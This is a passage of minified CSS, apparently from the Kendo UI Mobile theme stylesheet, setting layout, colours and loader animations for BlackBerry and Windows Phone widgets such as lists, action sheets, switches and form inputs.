.km-inline-field input[type=time],.km-blackberry .km-list .km-inline-field input[type=url],.km-blackberry .km-list .km-inline-field input[type=week],.km-blackberry .km-list .km-inline-field select:not([multiple]),.km-blackberry .km-list .km-inline-field textarea{left:0;padding-left:0;padding-left:1em}.km-blackberry .km-list .km-inline-field:first-of-type .k-dropdown-wrap,.km-blackberry .km-list .km-inline-field:first-of-type input[type=color],.km-blackberry .km-list .km-inline-field:first-of-type input[type=date],.km-blackberry .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-blackberry .km-list .km-inline-field:first-of-type input[type=datetime],.km-blackberry .km-list .km-inline-field:first-of-type input[type=email],.km-blackberry .km-list .km-inline-field:first-of-type input[type=month],.km-blackberry .km-list .km-inline-field:first-of-type input[type=number],.km-blackberry .km-list .km-inline-field:first-of-type input[type=password],.km-blackberry .km-list .km-inline-field:first-of-type input[type=search],.km-blackberry .km-list .km-inline-field:first-of-type input[type=tel],.km-blackberry .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-blackberry .km-list .km-inline-field:first-of-type input[type=time],.km-blackberry .km-list .km-inline-field:first-of-type input[type=url],.km-blackberry .km-list .km-inline-field:first-of-type input[type=week],.km-blackberry .km-list .km-inline-field:first-of-type select:not([multiple]),.km-blackberry .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-blackberry .km-list fieldset>.k-dropdown-wrap,.km-blackberry .km-list fieldset>input[type=color],.km-blackberry .km-list fieldset>input[type=date],.km-blackberry .km-list fieldset>input[type=datetime-local],.km-blackberry .km-list fieldset>input[type=datetime],.km-blackberry .km-list fieldset>input[type=email],.km-blackberry .km-list fieldset>input[type=month],.km-blackberry .km-list fieldset>input[type=number],.km-blackberry .km-list fieldset>input[type=password],.km-blackberry .km-list fieldset>input[type=search],.km-blackberry .km-list fieldset>input[type=tel],.km-blackberry .km-list fieldset>input[type=text]:not(.k-input),.km-blackberry .km-list fieldset>input[type=time],.km-blackberry .km-list fieldset>input[type=url],.km-blackberry .km-list fieldset>input[type=week],.km-blackberry .km-list fieldset>select:not([multiple]),.km-phone .km-blackberry .km-list fieldset>.k-dropdown-wrap,.km-phone .km-blackberry .km-list fieldset>input[type=color],.km-phone .km-blackberry .km-list fieldset>input[type=date],.km-phone .km-blackberry .km-list fieldset>input[type=datetime-local],.km-phone .km-blackberry .km-list fieldset>input[type=datetime],.km-phone .km-blackberry .km-list fieldset>input[type=email],.km-phone .km-blackberry .km-list fieldset>input[type=month],.km-phone .km-blackberry .km-list fieldset>input[type=number],.km-phone .km-blackberry .km-list fieldset>input[type=password],.km-phone .km-blackberry .km-list fieldset>input[type=search],.km-phone .km-blackberry .km-list fieldset>input[type=tel],.km-phone .km-blackberry .km-list fieldset>input[type=text]:not(.k-input),.km-phone .km-blackberry .km-list fieldset>input[type=time],.km-phone .km-blackberry .km-list fieldset>input[type=url],.km-phone .km-blackberry .km-list fieldset>input[type=week],.km-phone .km-blackberry .km-list fieldset>select:not([multiple]){margin-top:0;right:0}.km-blackberry .km-list .km-full-width-slider{margin-top:0;padding:1.55em 0}.km-blackberry .km-checkbox-label,.km-blackberry .km-radio-label{font-size:1em;line-height:1.5em;margin-left:.89em}.km-blackberry .km-checkbox-label:after,.km-blackberry .km-checkbox-label:before{right:.7em;width:1.5rem;height:1.5rem;text-align:right}.km-blackberry .km-checkbox-label:before{border-width:.133rem;border-style:solid;border-radius:3px}.km-blackberry input.km-checkbox:checked+.km-checkbox-label:after{font-size:1.5em;margin-right:-3px}.km-blackberry .km-radio-label{padding-left:2.5em;line-height:1.5em}.km-blackberry .km-radio-label:before{width:1.5rem;height:1.5rem;border-width:.133rem;border-style:solid}.km-blackberry input.km-radio:checked+.km-radio-label:after{width:1.05rem;height:1.05rem;top:55%;left:.3rem}.km-blackberry .km-shim.km-actionsheet-root>.k-animation-container{top:0;right:0;left:auto!important;height:100%!important;width:80%!important}.km-blackberry.km-pane div.km-actionsheet-wrapper{top:0;left:0;width:100%;height:100%}.km-blackberry .km-actionsheet{position:relative;display:inline-block;width:100%;border:0;vertical-align:middle;padding:0;border-radius:0;box-sizing:border-box}.km-blackberry.km-pane .km-actionsheet-title{text-align:center}.km-blackberry .km-actionsheet-cancel,.km-blackberry .km-actionsheet-title{display:none}.km-blackberry .km-actionsheet-wrapper:before{content:"\a0";display:inline-block;vertical-align:middle;height:100%;width:0}.km-blackberry .km-actionsheet>li>a{font-size:1em;font-weight:400;display:block;line-height:3rem;padding:0 1em;border-radius:0;border-style:solid;border-width:0 0 1px;text-decoration:none;white-space:nowrap}.km-blackberry .km-actionsheet>li:nth-child(2)>a{border-top-width:1px;border-style:solid}.km-blackberry .km-popup-arrow{width:10px;height:10px}.km-blackberry .km-popup.km-pane .km-view{overflow:visible;border-radius:0}.km-blackberry .km-popup.km-pane .km-navbar,.km-blackberry .km-popup.km-pane .km-tabstrip,.km-blackberry .km-popup.km-pane .km-toolbar{background:0 0;box-shadow:none}.km-blackberry .km-popup.km-pane .km-header{padding:2px 3px 0;margin:-3px -3px 2px;border-radius:3px;-webkit-margin-collapse:separate;background-color:transparent}.km-blackberry .km-popup-arrow:after,.km-blackberry .km-popup-arrow:before{border-style:solid;border-width:0 10px 10px}.km-blackberry .km-down .km-popup-arrow:before{margin-top:-1px}.km-blackberry .km-up .km-popup-arrow:after{border-width:10px 10px 0 10px}.km-blackberry .km-left .km-popup-arrow:after{border-width:10px 0 10px 10px}.km-blackberry .km-right .km-popup-arrow:after{border-width:10px 10px 10px 0}.km-blackberry .km-left .km-popup-arrow,.km-blackberry .km-right .km-popup-arrow{margin-top:-2px}.km-blackberry .km-down .km-popup-arrow,.km-blackberry .km-up .km-popup-arrow{margin-left:-2px}.km-blackberry .km-popup.km-pane .km-content,.km-tablet .km-blackberry :not(.km-actionsheet-phone)>.km-actionsheet{border-width:1px;border-style:solid}.km-blackberry .km-modalview{border-radius:3px;box-sizing:border-box}.km-blackberry .km-modalview .km-header{padding:0;margin:-1px 0 0}.km-blackberry .km-modalview>:first-child{border:0}.km-blackberry .km-modalview .km-navbar,.km-blackberry .km-modalview .km-toolbar,.km-blackberry .km-modalview>:first-child{border-radius:3px 3px 0 0}.km-blackberry .km-modalview>:last-child{border-radius:0 0 3px 3px}.km-blackberry .km-touch-scrollbar{border-width:1px;border-style:solid;box-sizing:border-box}.km-blackberry .km-pane{z-index:1}.km-blackberry .km-pane:first-child{z-index:0}.km-wp{font-size:1em;font-family:'Segoe WP','Segoe UI Symbol','Segoe UI',sans-serif}.km-wp a{text-decoration:none}.km-root .km-wp .km-view .km-buttongroup .km-button,.km-wp .km-button{border-style:solid;border-width:.1em;border-radius:0;line-height:1em;padding:.04em .5em .16em}.km-root .km-wp .km-tabstrip .km-icon,.km-wp .km-scroller-pull .km-icon{width:1em;height:1em;font-size:3.2em;border-width:.08em;border-style:solid;border-radius:5em;margin-bottom:.2em;padding:.1em}.km-wp .km-scroller-pull .km-icon{width:1em;height:1em;font-size:1.2em}.km-wp .km-icon{line-height:1em}.km-wp .km-icon:before{margin-top:.08em}.km-wp .km-icon:after{margin-top:.04em;vertical-align:middle;height:1em}.km-wp .km-tabstrip .km-icon:after,.km-wp .km-tabstrip .km-icon:before{margin-top:.02em;margin-left:-.05em}.km-wp .km-tabstrip .km-icon:before{margin-top:.06em}.km-wp .km-touch-scrollbar{border-width:1px;border-style:solid}.km-wp .km-vertical-scrollbar{width:2px}.km-wp .km-horizontal-scrollbar{height:2px}.km-wp .km-scrollview{overflow:hidden}@media all and (orientation:landscape){.km-root>.km-pane{-webkit-animation-name:-kendo-landscape;animation-name:-kendo-landscape}}.km-wp .km-load-more,.km-wp .km-scroller-pull{font-size:1.2em}.km-wp .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important;background:rgba(0,0,0,.6);box-sizing:border-box}.km-wp .km-popup .k-list-container{width:100%!important;height:auto!important;bottom:0;border:0;padding:0;border-radius:0;box-sizing:border-box}.km-phone .km-wp .km-popup .k-list-container,.km-wp .km-actionsheet{max-height:80%}.km-wp .km-popup li.k-state-hover{color:inherit}.km-wp .km-loader,.km-wp .km-loading-right,.km-wp .km-scroller-refresh{display:block;width:100%;height:4em;padding:0;top:50%;left:0;border-radius:0;border:0;margin:-2em 0 0;font-size:1.2em;text-align:center;vertical-align:middle;line-height:.65rem}.km-wp .km-loading-right{position:absolute;z-index:-1}.km-wp .km-loader{margin:0;top:0;height:100%;background:0 0}.km-wp .km-scroller-refresh{background:0 0;height:3em;margin:0;width:100%;font-size:1.2rem}.km-load-more.km-scroller-refresh{position:relative}.km-wp .km-loader h1,.km-wp .km-scroller-refresh .km-template{position:absolute;display:none;font-size:1em;width:100%;left:0;margin-left:0;top:50%}.km-wp .km-scroller-refresh .km-template{left:0;margin-left:0;text-align:center;width:100%}.km-wp .km-loader .km-loading,.km-wp .km-scroller-refresh .km-icon{-webkit-animation:none;animation:none;margin:0;position:absolute;top:0;left:0;border-radius:0}.km-wp .km-loader .km-loading,.km-wp .km-loader .km-loading:after,.km-wp .km-loader .km-loading:before,.km-wp .km-loader:after,.km-wp .km-loader:before,.km-wp .km-scroller-refresh .km-icon,.km-wp .km-scroller-refresh .km-icon:after,.km-wp .km-scroller-refresh .km-icon:before,.km-wp .km-scroller-refresh:after,.km-wp .km-scroller-refresh:before{position:absolute;display:inline-block;content:"\a0";top:0;left:0;border:0;width:12em;margin:0;padding:0;height:0;text-align:left;font-family:"Kendo UI";vertical-align:top}.km-wp .km-scroller-refresh .km-icon,.km-wp .km-scroller-refresh .km-icon:after,.km-wp .km-scroller-refresh .km-icon:before,.km-wp .km-scroller-refresh:after,.km-wp .km-scroller-refresh:before{width:100%}.km-wp .km-scroller-refresh .km-icon,.km-wp .km-scroller-refresh:after,.km-wp .km-scroller-refresh:before{top:46%;font-size:.3em}.km-wp .km-loader .km-loading,.km-wp .km-loader:after,.km-wp .km-loader:before{left:50%;margin-left:-7em;top:50%;font-size:.3em;line-height:0}.km-wp .km-loader .km-loading:after,.km-wp .km-loader .km-loading:before,.km-wp .km-loader:after,.km-wp .km-loader:before,.km-wp .km-scroller-refresh .km-icon:after,.km-wp .km-scroller-refresh .km-icon:before,.km-wp .km-scroller-refresh:after,.km-wp .km-scroller-refresh:before{opacity:0;height:.6em;border-left:.7em solid;-webkit-animation:km-wpload 2s infinite linear;animation:km-wpload 2s infinite linear}.km-wp .km-loader .km-loading:after,.km-wp .km-scroller-refresh .km-icon:after{-webkit-animation-delay:0;animation-delay:0}.km-wp .km-loader .km-loading:before,.km-wp .km-scroller-refresh .km-icon:before{-webkit-animation-delay:.3s;animation-delay:.3s}.km-wp .km-loader:before,.km-wp .km-scroller-refresh:before{-webkit-animation-delay:.6s;animation-delay:.6s}.km-wp .km-loader:after,.km-wp .km-scroller-refresh:after{-webkit-animation-delay:.9s;animation-delay:.9s}@keyframes km-wpload{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:0}8%{-webkit-transform:translateX(30%);transform:translateX(30%)}16%{opacity:1}34%{opacity:1}42%{-webkit-transform:translateX(70%);transform:translateX(70%)}50%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{opacity:0}}@-webkit-keyframes km-wpload{0%{-webkit-transform:translateX(0);opacity:0}8%{-webkit-transform:translateX(30%)}16%{opacity:1}34%{opacity:1}42%{-webkit-transform:translateX(70%)}50%{-webkit-transform:translateX(100%);opacity:0}100%{opacity:0}}.km-wp .km-view:not(.km-splitview) .km-content:not(.km-stretched-view){display:block}.km-wp,.km-wp .km-button,.km-wp .km-content{background-color:Background}.km-wp-dark-force,.km-wp-dark-force .km-button,.km-wp-dark-force .km-content{background-color:#000}.km-wp-light-force,.km-wp-light-force .km-button,.km-wp-light-force .km-content{background-color:#fff}.km-wp-dark,.km-wp-dark .k-content,.km-wp-dark .k-dropdown .k-dropdown-wrap,.km-wp-dark .k-group,.km-wp-dark .k-widget,.km-wp-dark .km-button,.km-wp-dark .km-detail,.km-wp-dark .km-load-more,.km-wp-dark .km-popup .km-item,.km-wp-dark .km-scroller-pull,.km-wp-dark a{color:#fff}.km-wp-light,.km-wp-light .k-content,.km-wp-light .k-dropdown .k-dropdown-wrap,.km-wp-light .k-group,.km-wp-light .k-widget,.km-wp-light .km-button,.km-wp-light .km-detail,.km-wp-light .km-load-more,.km-wp-light .km-popup .km-item,.km-wp-light .km-scroller-pull,.km-wp-light a{color:#000}.km-wp-dark .km-actionsheet-wrapper,.km-wp-dark .km-footer,.km-wp-dark .km-modalview,.km-wp-dark .km-popup .k-list-container,.km-wp-dark .km-popup-wrapper{background-color:#1f1f1f}.km-wp-light .km-actionsheet-wrapper,.km-wp-light .km-footer,.km-wp-light .km-modalview,.km-wp-light .km-popup .k-list-container,.km-wp-light .km-popup-wrapper{background-color:#ddd}.km-wp-dark .km-button,.km-wp-dark .km-listview-link:after{border-color:#fff}.km-wp-light .km-button,.km-wp-light .km-listview-link:after{border-color:#000}.km-wp .km-actionsheet>li>.k-state-active,.km-wp .km-actionsheet>li>a:active,.km-wp .km-actionsheet>li>a:hover,.km-wp .km-button.km-state-active,.km-wp .km-button:active,.km-wp .km-detail.km-state-active,.km-wp .km-detail:active,.km-wp .km-popup li.k-item:active,.km-wp .km-popup li.k-state-selected{background:Highlight}.km-wp .km-actionsheet>li>.k-state-active,.km-wp .km-actionsheet>li>a:active,.km-wp .km-actionsheet>li>a:hover,.km-wp .km-detail.km-state-active,.km-wp .km-detail:active,.km-wp .km-popup li.k-item:active,.km-wp .km-popup li.k-state-selected,.km-wp :not(.km-tabstrip)>.km-button.km-state-active,.km-wp :not(.km-tabstrip)>.km-button:active{color:HighlightText}.km-wp-dark .km-list>li>.km-icon,.km-wp-dark .km-listview-link>.km-icon{background:#333}.km-wp-light .km-list>li>.km-icon,.km-wp-light .km-listview-link>.km-icon{background:#bebebe}.km-wp-dark .km-state-active .km-listview-label,.km-wp-dark .km-state-active .km-listview-link{color:#ddd}.km-wp-light .km-state-active .km-listview-label,.km-wp-light .km-state-active .km-listview-link{color:#1f1f1f}.km-wp .km-badge,.km-wp .km-state-active .km-listview-link:after{border-color:HighlightText}.km-wp .km-listview-label input[type=checkbox],.km-wp .km-listview-label input[type=radio]{border-color:#fff;box-shadow:0 0 1px #fff}.km-wp-light .km-listview-label input[type=checkbox],.km-wp-light .km-listview-label input[type=radio]{border-color:#000;box-shadow:0 0 1px #000}.km-wp .km-listview-label input[type=checkbox]:checked:after{color:#fff}.km-wp-light .km-listview-label input[type=checkbox]:checked:after{color:#000}.km-wp .km-listview-label input[type=radio]:checked:after{color:transparent;background:#fff}.km-wp-light .km-listview-label input[type=radio]:checked:after{background:#000}.km-wp .km-badge,.km-wp .km-group-title{background-color:Highlight;color:HighlightText}.km-wp-dark .km-filter-reset .km-clear,.km-wp-dark .km-filter-wrap:before,.km-wp-dark .km-loader h1{color:#fff}.km-wp-light .km-filter-reset .km-clear,.km-wp-light .km-filter-wrap:before,.km-wp-light .km-loader h1{color:#000}.km-wp .k-toolbar,.km-wp .km-navbar{background:Background}.km-wp-dark-force .k-toolbar,.km-wp-dark-force .km-navbar{background:#000}.km-wp-light-force .k-toolbar,.km-wp-light-force .km-navbar{background:#fff}.km-wp-dark .km-pages>li{background:#fff}.km-wp-light .km-pages>li{background:#000}.km-wp .km-pages .km-current-page{background:Highlight}.km-wp-dark .km-switch-wrapper{border-color:#fff}.km-wp-light .km-switch-wrapper{border-color:#000}.km-wp-light .km-switch-container{box-shadow:inset 0 0 0 .2em #fff}.km-wp-dark .km-switch-container{box-shadow:inset 0 0 0 .2em #000}.km-wp-dark .km-switch-handle{box-shadow:0 0 0 .3em #000;background:#fff}.km-wp-light .km-switch-handle{box-shadow:0 0 0 .3em #fff;background:#000}.km-wp .km-switch-background{background:Highlight}.km-wp .km-tabstrip .km-state-active .km-icon{background-color:Highlight;color:HighlightText}.km-wp-dark .km-scroller-pull .km-icon,.km-wp-dark .km-tabstrip .km-state-active .km-icon{border-color:#fff}.km-wp-light .km-scroller-pull .km-icon,.km-wp-light .km-tabstrip .km-state-active .km-icon{border-color:#000}.km-wp-light .km-loader .km-loading,.km-wp-light .km-loader .km-loading:after,.km-wp-light .km-loader .km-loading:before,.km-wp-light .km-loader:after,.km-wp-light .km-loader:before,.km-wp-light .km-scroller-refresh .km-icon,.km-wp-light .km-scroller-refresh .km-icon:after,.km-wp-light .km-scroller-refresh .km-icon:before,.km-wp-light .km-scroller-refresh:after,.km-wp-light .km-scroller-refresh:before{color:#000}.km-wp-dark .km-loading-right{background:#1f1f1f}.km-wp-light .km-loading-right{background:#ddd}.km-wp .km-touch-scrollbar{border-color:rgba(255,255,255,.4)}.km-wp .k-dropdown,.km-wp input[type=color],.km-wp input[type=date],.km-wp input[type=datetime-local],.km-wp input[type=datetime],.km-wp input[type=email],.km-wp input[type=month],.km-wp input[type=number],.km-wp input[type=password],.km-wp input[type=search],.km-wp input[type=tel],.km-wp input[type=text]:not(.k-input),.km-wp input[type=time],.km-wp input[type=url],.km-wp input[type=week],.km-wp select:not([multiple]),.km-wp textarea{border-color:#fff;background:Background;color:#fff}.km-wp input::-moz-selection,.km-wp textarea::-moz-selection{color:HighlightText;background:Highlight}.km-wp input::selection,.km-wp textarea::selection{color:HighlightText;background:Highlight}.km-wp-light .k-dropdown,.km-wp-light input[type=color],.km-wp-light input[type=date],.km-wp-light input[type=datetime-local],.km-wp-light input[type=datetime],.km-wp-light input[type=email],.km-wp-light input[type=month],.km-wp-light input[type=number],.km-wp-light input[type=password],.km-wp-light input[type=search],.km-wp-light input[type=tel],.km-wp-light input[type=text]:not(.k-input),.km-wp-light input[type=time],.km-wp-light input[type=url],.km-wp-light input[type=week],.km-wp-light select:not([multiple]),.km-wp-light textarea{border-color:#000;color:#000}.km-wp-dark-force .k-dropdown,.km-wp-dark-force input[type=color],.km-wp-dark-force input[type=date],.km-wp-dark-force input[type=datetime-local],.km-wp-dark-force input[type=datetime],.km-wp-dark-force input[type=email],.km-wp-dark-force input[type=month],.km-wp-dark-force input[type=number],.km-wp-dark-force input[type=password],.km-wp-dark-force input[type=search],.km-wp-dark-force input[type=tel],.km-wp-dark-force input[type=text]:not(.k-input),.km-wp-dark-force input[type=time],.km-wp-dark-force input[type=url],.km-wp-dark-force input[type=week],.km-wp-dark-force select:not([multiple]),.km-wp-dark-force textarea{background:#000}.km-wp-light-force .k-dropdown,.km-wp-light-force input[type=color],.km-wp-light-force input[type=date],.km-wp-light-force input[type=datetime-local],.km-wp-light-force input[type=datetime],.km-wp-light-force input[type=email],.km-wp-light-force input[type=month],.km-wp-light-force input[type=number],.km-wp-light-force input[type=password],.km-wp-light-force input[type=search],.km-wp-light-force input[type=tel],.km-wp-light-force input[type=text]:not(.k-input),.km-wp-light-force input[type=time],.km-wp-light-force input[type=url],.km-wp-light-force input[type=week],.km-wp-light-force select:not([multiple]),.km-wp-light-force textarea{background:#fff}.km-wp input[type=color]:focus,.km-wp input[type=date]:focus,.km-wp input[type=datetime-local]:focus,.km-wp input[type=datetime]:focus,.km-wp input[type=email]:focus,.km-wp input[type=month]:focus,.km-wp input[type=number]:focus,.km-wp input[type=password]:focus,.km-wp input[type=search]:focus,.km-wp input[type=tel]:focus,.km-wp input[type=text]:not(.k-input):focus,.km-wp input[type=time]:focus,.km-wp input[type=url]:focus,.km-wp input[type=week]:focus,.km-wp textarea:focus{border-color:Highlight}.km-wp .k-dropdown .k-state-active,.km-wp .k-dropdown .k-state-focused,.km-wp select:not([multiple]):focus{color:HighlightText;border-color:HighlightText;background-color:Highlight}.km-wp .k-slider .k-draghandle,.km-wp .k-slider .k-draghandle:hover{background:#fff}.km-wp-light .k-slider .k-draghandle,.km-wp-light .k-slider .k-draghandle:hover{background:#000}.km-wp .k-slider .k-tick-large:before{background:#000}.km-wp-light .k-slider .k-tick-large:before{background:#fff}.km-wp .k-slider-selection{background:Highlight}.km-wp .k-slider-track{background:#333}.km-wp-light .k-slider-track{background:#bebebe}.km-wp .km-collapsible-content,.km-wp .km-collapsible-header{border-color:transparent}.km-wp .km-collapsible-content{color:#999}.km-wp label.km-required:after{color:#f44336}.km-wp .km-list .km-legend-button,.km-wp .km-list fieldset legend{background-color:Highlight;color:HighlightText}.km-wp .km-list .km-label-above .k-dropdown-wrap,.km-wp .km-list .km-label-above input[type=color],.km-wp .km-list .km-label-above input[type=date],.km-wp .km-list .km-label-above input[type=datetime-local],.km-wp .km-list .km-label-above input[type=datetime],.km-wp .km-list .km-label-above input[type=email],.km-wp .km-list .km-label-above input[type=month],.km-wp .km-list .km-label-above input[type=number],.km-wp .km-list .km-label-above input[type=password],.km-wp .km-list .km-label-above input[type=search],.km-wp .km-list .km-label-above input[type=tel],.km-wp .km-list .km-label-above input[type=text]:not(.k-input),.km-wp .km-list .km-label-above input[type=time],.km-wp .km-list .km-label-above input[type=url],.km-wp .km-list .km-label-above input[type=week],.km-wp .km-list .km-label-above select:not([multiple]),.km-wp .km-list .km-label-above textarea,.km-wp .km-list fieldset .k-dropdown-wrap,.km-wp .km-list fieldset input[type=color],.km-wp .km-list fieldset input[type=date],.km-wp .km-list fieldset input[type=datetime-local],.km-wp .km-list fieldset input[type=datetime],.km-wp .km-list fieldset input[type=email],.km-wp .km-list fieldset input[type=month],.km-wp .km-list fieldset input[type=number],.km-wp .km-list fieldset input[type=password],.km-wp .km-list fieldset input[type=search],.km-wp .km-list fieldset input[type=tel],.km-wp .km-list fieldset input[type=text]:not(.k-input),.km-wp .km-list fieldset input[type=time],.km-wp .km-list fieldset input[type=url],.km-wp .km-list fieldset input[type=week],.km-wp .km-list fieldset select:not([multiple]),.km-wp .km-list fieldset textarea{color:#000;background:#ddd}.km-wp input.km-radio:checked+.km-radio-label:after{background:#fff}.km-wp-light input.km-radio:checked+.km-radio-label:after{background:#000}.km-wp .km-list fieldset .km-legend-button.km-invalid,.km-wp .km-list>li label.km-invalid,.km-wp .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-wp .km-invalid-msg{color:#fff;background:#f9a825}.km-wp .km-button{text-transform:lowercase}.km-wp .km-button{font-size:.9em;line-height:1.3em;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.km-wp .km-button .km-icon{margin-top:2px;margin-bottom:2px;vertical-align:text-top}.km-wp .km-button .km-text{margin-top:-3px;display:inline-block;padding-bottom:3px}.km-wp .km-badge{border-width:.1em;border-style:solid;background-clip:border-box;line-height:1.9em;border-radius:2em}.km-wp .km-tabstrip .km-badge{margin-top:-.7em;line-height:2.1em}html .km-wp .km-buttongroup{top:0;display:block;margin:auto;text-align:center}.km-wp .k-toolbar .km-buttongroup{display:inline-block}.km-root .km-wp .km-view .km-buttongroup .km-button{border-radius:0;display:inline-block;margin-left:1px;box-sizing:border-box;height:100%}.km-root .km-wp .km-view .km-buttongroup .km-button:first-child{margin-left:0}.km-wp .km-buttongroup .km-icon{vertical-align:middle}.km-wp .km-leftitem,.km-wp .km-rightitem{line-height:2.6rem;vertical-align:middle}.km-wp .km-navbar .km-view-title{visibility:visible;font-size:1.6em;line-height:2.6rem;text-align:left;margin-left:.5em;box-sizing:border-box}.km-wp .km-navbar .km-back{display:none}.km-wp .km-leftitem{position:relative;float:left;margin-right:1em}.km-wp .k-toolbar{line-height:1.6em}.km-root .km-wp .k-toolbar .km-buttongroup .km-button,.km-wp .k-toolbar .k-split-button,.km-wp .k-toolbar .km-button{padding-top:0;padding-bottom:0}.km-wp .k-toolbar>*{color:inherit}.km-wp .k-toolbar .k-separator,.km-wp .k-toolbar .k-split-button,.km-wp .k-toolbar .k-textbox,.km-wp .k-toolbar .k-widget,.km-wp .k-toolbar .km-buttongroup,.km-wp .k-toolbar .km-widget,.km-wp .k-toolbar label,.km-wp .k-toolbar>.km-button{margin:0 .3em}.km-root .km-wp .k-toolbar .km-buttongroup .km-button,.km-wp .k-toolbar .k-split-button,.km-wp .k-toolbar .km-button,.km-wp .k-toolbar .km-buttongroup{line-height:inherit}.km-wp .k-toolbar .km-button .km-text{padding-bottom:0}.km-wp .k-toolbar .k-split-button-arrow{border-radius:0}.km-root .km-wp .k-toolbar .km-buttongroup .km-button{margin-left:-2px;height:auto;padding-bottom:.3em}.km-wp .k-overflow-anchor .km-icon:after,.km-wp .k-overflow-anchor .km-icon:before{margin-top:0}.km-wp .k-split-button .km-arrowdown,.km-wp .k-toolbar .k-button-icon .km-icon,.km-wp .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:1.2em;margin-top:-5px;margin-bottom:-1px;vertical-align:middle}.km-wp .k-split-button .km-arrowdown{margin-left:2px;margin-right:1px}.km-wp .k-split-button .k-button-icontext{border-top-right-radius:0;border-bottom-right-radius:0}.km-wp .k-split-button-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.km-wp .km-actionsheet.k-overflow-container>li>.km-button,.km-wp .km-actionsheet.k-split-container>li>.km-button{min-width:10em;text-align:center;font-size:1.1em;border:0;border-radius:0}.km-wp .km-actionsheet.k-split-container>li>.km-button{min-width:5em}.km-wp .k-overflow-wrapper .km-actionsheet-wrapper,.km-wp .k-split-wrapper .km-actionsheet-wrapper{padding:1px}html .km-wp .k-overflow-container.km-actionsheet>li,html .km-wp .k-split-container.km-actionsheet>li{margin-top:0;margin-bottom:0}.km-wp .k-overflow-container.km-actionsheet,.km-wp .k-split-container.km-actionsheet{border-top:0;touch-action:pan-y;-ms-touch-action:pan-y}.km-wp .k-overflow-container.km-actionsheet,.km-wp .k-split-container.km-actionsheet{border-top:0}.km-wp .k-overflow-container.km-actionsheet *,.km-wp .k-split-container.km-actionsheet *{touch-action:pan-y;-ms-touch-action:pan-y}.km-wp .km-tabstrip .km-text{display:block}.km-wp .km-tabstrip{padding:.7em 0 .2em;background:0 0}.km-wp.km-horizontal .km-tabstrip{padding:.4em 0 .2em}.km-wp .km-tabstrip .km-button{border-width:0;margin:0 1.2em;background-color:transparent;font-size:.5em}.km-wp .km-tabstrip .km-icon:after,.km-wp .km-tabstrip .km-icon:before{vertical-align:middle;line-height:.8em}.km-wp .km-switch{font-size:.7em;width:6.4em;height:2.4em;line-height:2.4em}.km-wp .km-list .km-switch{margin-top:-1.2em}.km-wp .km-switch-container,.km-wp .km-switch-handle,.km-wp .km-switch-wrapper{border-radius:0}.km-wp .km-switch-wrapper{border-style:solid;border-width:.2em;box-sizing:border-box}.km-wp .km-switch-container{left:.2em;top:.2em;right:.2em;bottom:.2em;width:auto;height:auto;overflow:visible}.km-wp .km-switch-handle{width:1.4em;margin-top:-.2em;padding-bottom:.4em;z-index:1}.km-wp .km-switch-handle>span{display:none}.km-wp .km-switch-background{width:100%;margin-left:-6em}.km-wp .km-listgroupinset,.km-wp .km-listinset{margin:0 1em}.km-wp .km-list>li>.km-icon,.km-wp .km-listview-link>.km-icon{margin:-.1em .2em 0 -.4em;width:1.3em;height:1.3em;text-align:center;font-size:1.6em;vertical-align:middle}.km-wp .km-list>li>.km-icon:before,.km-wp .km-listview-link>.km-icon:before{display:none}.km-wp .km-list>li>.km-icon:after,.km-wp .km-listview-link>.km-icon:after{display:inline-block;width:auto}.km-wp .km-listview-label,.km-wp .km-listview-link{padding-bottom:.3em;transition:color .1s,-webkit-transform .1s;transition:transform .1s,color .1s;transition:transform .1s,color .1s,-webkit-transform .1s}.km-wp .km-state-active .km-listview-label,.km-wp .km-state-active .km-listview-link{background:0 0;-webkit-transform:scale(.98,.94);-ms-transform:scale(.98,.94);transform:scale(.98,.94)}.km-wp .km-listview-link:after{display:none}.km-wp .km-group-title{text-transform:uppercase;font-size:1em;padding:0;margin-bottom:.2em}.km-wp .km-group-title .km-text{text-indent:0;padding-left:.7em}.km-wp .km-scroller-pull .km-template{text-transform:lowercase}.km-wp .km-listview-wrapper form .km-filter-wrap>input{margin-top:-1px;font-size:1.2em;padding-left:1.6em;padding-right:1.8em}.km-wp .km-filter-wrap>input::-ms-clear{display:none}.km-wp .km-filter-reset .km-clear,.km-wp .km-filter-wrap:before{font-size:1em}.km-wp .km-filter-wrap:before{font-size:.8em;margin:.05em -1.3em 0 .3em}.km-wp .km-filter-reset .km-clear:after{content:"\e038"}.km-wp .km-list>li{overflow:hidden}.km-wp .km-detail{position:absolute;height:1.2em;width:1.3em;right:.4em;font-size:1.5em;margin-top:-.6em;border:none;background:Background;box-sizing:border-box}.km-wp .km-detaildisclose:after,.km-wp .km-detaildisclose:before{font-size:.86em;margin-left:-2px}.km-wp .km-pages>li{width:.2em;height:.2em}.km-wp .km-listview-label input[type=checkbox],.km-wp .km-listview-label input[type=radio]{border-width:1px;border-style:solid;width:1em;height:1em}.km-wp .km-listview-label input[type=radio],.km-wp .km-listview-label input[type=radio]:after,.km-wp .km-state-active input[type=radio]:before{border-radius:1em}.km-wp .km-listview-label input[type=checkbox]:after,.km-wp .km-listview-label input[type=radio]:after,.km-wp .km-state-active input[type=checkbox]:before,.km-wp .km-state-active input[type=radio]:before{content:"\a0";display:block;margin:16% 0 0 16%;width:78%;height:78%}.km-wp .km-listview-label input[type=radio]:after{margin:11% 0 0 11%}.km-wp .km-listview-label input[type=checkbox]:after{margin:-60% 0 0 10%;width:120%;height:120%}.km-wp .km-listview-label input[type=checkbox]:checked:after{font-size:1.2em;-webkit-transform:scale(1,1.2);-ms-transform:scale(1,1.2);transform:scale(1,1.2)}.km-wp .km-state-active input[type=checkbox]:before,.km-wp .km-state-active input[type=radio]:before{position:absolute;margin:-45% 0 0 -45%;width:190%;height:190%}.km-wp .k-dropdown,.km-wp input[type=color],.km-wp input[type=date],.km-wp input[type=datetime-local],.km-wp input[type=datetime],.km-wp input[type=email],.km-wp input[type=month],.km-wp input[type=number],.km-wp input[type=password],.km-wp input[type=search],.km-wp input[type=tel],.km-wp 